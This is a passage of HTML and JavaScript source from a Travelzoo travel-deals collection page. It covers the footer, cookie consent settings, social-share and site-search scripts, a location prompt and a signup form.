<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fbig-city-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbvfmh"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fbig-city-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbvfmh"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBVFMH-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/big-city-deals/?expalertlid=1763&amp;expalertln=New%20York%20City,%20NY/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Big+City+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Big%20City%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
